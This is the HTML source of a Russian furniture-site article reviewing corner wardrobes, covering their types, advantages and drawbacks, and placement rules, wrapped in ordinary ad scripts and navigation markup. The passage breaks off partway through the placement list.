Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-16752 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-16752" class="article-post post-16752 post type-post status-publish format-standard has-post-thumbnail  category-ugol">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/shifoner" itemprop="item"><span itemprop="name">Шкафы</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/shifoner/ugol" itemprop="item"><span itemprop="name">Угловые</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Обзор угловых платяных шкафов, правила выбора</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-150x150.png"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="603" height="328" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Угловой платяной шкаф" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf.png 603w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-300x163.png 300w" sizes="(max-width: 603px) 100vw, 603px" />                                    <span class="post-card__category"><a href="https://mblx.ru/shifoner/ugol" itemprop="articleSection">Угловые</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="16752">3.2к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Благодаря сегодняшнему возвращению к ретро мебели, угловой платяной шкаф переживает момент возрождения. Такой функциональный и компактный мебельный предмет уместно вписать практически в любую комнату, а разнообразие видов, расцветок и наполнения подтолкнет к выбору даже самого прихотливого пользователя.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#preimuschestva-i-nedostatki">Преимущества и недостатки</a></li><li class="level-1"><a href="#vidy">Виды</a></li><li class="level-1"><a href="#pravila-razmescheniya">Правила размещения</a></li><li class="level-1"><a href="#kakie-materialy-luchshe">Какие материалы лучше</a></li><li class="level-1"><a href="#tsvetovaya-palitra">Цветовая палитра</a></li><li class="level-1"><a href="#napolnenie">Наполнение</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="preimuschestva-i-nedostatki">Преимущества и недостатки</h2>
<p style="text-align: justify;">Удобство угловых шкафов заслуженно выдвигает их на лидирующие позиции среди потребителей. К этому прибавляется привлекательный дизайн и фурнитура, которые дополняют внешний вид изделия. Мебель данного плана помогает грамотно распорядиться пространством любого по габаритам помещения.</p>
<p style="text-align: justify;">Использование углового платяного шкафа обусловлено следующими преимуществами:</p>
<ul style="text-align: justify;">
<li>вместительность — несмотря на то, что стандартные углы шкафа срезаны, он обладает большим внутренним пространством. В нем можно хранить как верхнюю одежду, аксессуары, так головные уборы на антресольных отсеках;</li>
<li>компактность — главный плюс данного мебельного изделия, позволяющий установить его в просторной гостиной или миниатюрной детской комнате. Удобное расположение в одном из углов решает проблему пустой неиспользованной площади;</li>
<li>конструкция дверей — благодаря распашному механизму створок, с внутренней стороны на них можно располагать зеркальные поверхности, дополнительные крючки и крепления для поясов;</li>
<li>наполнение — организовать внутреннее пространство можно самостоятельно, изменив готовую конфигурацию производителя через индивидуальный заказ;</li>
<li>разнообразие моделей — угловой шкаф изготавливают в любом стилистическом направлении, дизайне и цвете. Отыскать модель для гостиной готического стиля не составит труда так же, как найти изделие с романтическим детским дизайном.</li>
</ul>
<p style="text-align: justify;">Среди недостатков моделей можно выделить наличие места под открывание распашных дверей. Не всегда помещение обладает такими особенностями, и пользователи отдают предпочтение изделиям с дверьми купе. Кроме того, шкафы с угловым размещением, изготовленные по типу трапеции имеют значительные размеры.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-16761" src="https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1.jpg" alt="Белый распашной шкаф" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1.jpg 1333w, https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Belyj-raspashnoj-shkaf-1-1024x768.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-16762" src="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya.jpg" alt="Волнообразная конструкция" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya.jpg 2107w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznaya-konstruktsiya-1024x768.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16763" src="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3.jpg" alt="Волнообразный шкаф" width="599" height="438" srcset="https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3.jpg 1950w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3-300x219.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3-768x561.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Volnoobraznyj-shkaf-3-1024x748.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="438"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16764" src="https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj.jpg" alt="Гардероб угловой" width="599" height="599" srcset="https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj-768x768.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Garderob-uglovoj-1024x1024.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Garderobnaya-v-malenkoj-komnate.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16765" src="https://mblx.ru/wp-content/uploads/2017/08/Garderobnaya-v-malenkoj-komnate.jpg" alt="Гардеробная в маленькой комнате" width="599" height="479" srcset="https://mblx.ru/wp-content/uploads/2017/08/Garderobnaya-v-malenkoj-komnate.jpg 1000w, https://mblx.ru/wp-content/uploads/2017/08/Garderobnaya-v-malenkoj-komnate-300x240.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Garderobnaya-v-malenkoj-komnate-768x614.jpg 768w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="479"></span></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2 style="text-align: justify;" id="vidy">Виды</h2>
<p style="text-align: justify;">Согласно конструкции и типу установки, угловые шифоньеры для одежды бывают 2 видов: встроенными и корпусными. Первый вариант считается наиболее вместительным, так как содержит увеличенное внутреннее место под хранение. За счет отсутствия задней и боковых стенок, а также крыши и дна, пространство внутри расширяется.</p>
<blockquote>
<p style="text-align: justify;">Для установки встроенного углового платяного шкафа необходимо иметь нишу соответствующих размеров.</p>
</blockquote>
<p style="text-align: justify;">Корпусный вид платяного шкафа отличается тем, что может устанавливаться стационарно. Такой предмет мебели мобилен, легко разбирается и собирается. Его можно переставить в другой угол комнаты в любое время, чего не скажешь о встроенных вариантах. Однако корпусную модель часто покупают уже готовой, так как в ней присутствует все необходимое для хранения, а габариты позволяют вписаться в типовые углы стандартных квартир.</p>
<p style="text-align: justify;">Указанная классификация не единственная в своем роде. Угловые платяные шкафы делят согласно формам, они бывают:</p>
<ul style="text-align: justify;">
<li>трапециевидными;</li>
<li>треугольными;</li>
<li>г образными;</li>
<li>радиусными;</li>
<li>пятистенными.</li>
</ul>
<p style="text-align: justify;">Первый вид выполняется по форме трапеции, острые углы здесь отсутствуют. Внутреннее место разделено на 3 секции: основную и 2 боковые. Для того чтоб избавить шкаф от громоздкости, рекомендуется обрамить дверки зеркалами.</p>
<p style="text-align: justify;">Треугольные варианты – противоположны предыдущим. Они содержат острые углы и похожи на мини гардеробные. Не подходят для маленьких комнат и часто выполняются встроенными. <strong>Г образная разновидность платяного шкафа отличается образованием угла из-за соединения двух изделий в одно.</strong> Такой метод расположения мебели считается наиболее оптимальным независимо от площади помещения.</p>
<p style="text-align: justify;">Радиусные модели характеризуются закруглением с торца, стоимость такого изделия будет выше из-за сложности производства выгнутых створок. Пятистенные варианты содержат огромное внутреннее пространство под хранение, но считаются крупногабаритными. Если комната маленькая – самым лучшим вариантом для зрительного ее расширения станет использование светлых оттенков мебели и большого количества зеркал.</p>
<figure id="attachment_16754" aria-describedby="caption-attachment-16754" style="width: 602px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16754" src="https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8.jpg" alt="Г образный шкаф" width="602" height="495" srcset="https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8.jpg 2647w, https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8-300x247.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8-768x631.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/G-obraznyj-shkaf-8-1024x842.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="495"></span></a><figcaption id="caption-attachment-16754" class="wp-caption-text">Г образный</figcaption></figure>
<figure id="attachment_16757" aria-describedby="caption-attachment-16757" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/Treugolnyj-shkaf-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16757" src="https://mblx.ru/wp-content/uploads/2017/08/Treugolnyj-shkaf-4.jpg" alt="Треугольный шкаф" width="601" height="329" srcset="https://mblx.ru/wp-content/uploads/2017/08/Treugolnyj-shkaf-4.jpg 800w, https://mblx.ru/wp-content/uploads/2017/08/Treugolnyj-shkaf-4-300x164.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Treugolnyj-shkaf-4-768x420.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="329"></span></a><figcaption id="caption-attachment-16757" class="wp-caption-text">Треугольный</figcaption></figure>
<figure id="attachment_16756" aria-describedby="caption-attachment-16756" style="width: 599px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/Trapetsievidnyj-shkaf-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16756" src="https://mblx.ru/wp-content/uploads/2017/08/Trapetsievidnyj-shkaf-5.jpg" alt="Трапециевидный шкаф" width="599" height="599" srcset="https://mblx.ru/wp-content/uploads/2017/08/Trapetsievidnyj-shkaf-5.jpg 450w, https://mblx.ru/wp-content/uploads/2017/08/Trapetsievidnyj-shkaf-5-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/08/Trapetsievidnyj-shkaf-5-300x300.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="599"></span></a><figcaption id="caption-attachment-16756" class="wp-caption-text">Трапециевидный</figcaption></figure>
<figure id="attachment_16755" aria-describedby="caption-attachment-16755" style="width: 600px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-16755" src="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18.jpg" alt="Радиусный шкаф" width="600" height="450" srcset="https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18.jpg 2048w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/Radiusnyj-shkaf-18-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-16755" class="wp-caption-text">Радиусный</figcaption></figure>
<h2 style="text-align: justify;" id="pravila-razmescheniya">Правила размещения</h2>
<p style="text-align: justify;">Эргономичность моделей угловых шкафов позволяет рационально использовать окружающее пространство. Вписав в угол такой шифоньер, освобождается место под расстановку других предметов мебели или декора. Рассмотрим основные правила размещения плательного углового шкафа в интерьере:</p>
<ul style="text-align: justify;">
<li>место под двери — в случае распашных створок, рекомендуется оставить значительное пространство для свободного открытия дверей. Кроме того, указанная площадь не должна впритык соприкасаться со стеной – это необходимо во избежание дефекта стен при постоянном использовании мебели;</li>
<li>отсутствие дополнительных элементов комнаты. Не стоит устанавливать изделие там, где находится батарея, окно или стационарные предметы, которые нельзя переместить. Таким образом, подход к указанным элементам ограничивается;</li>
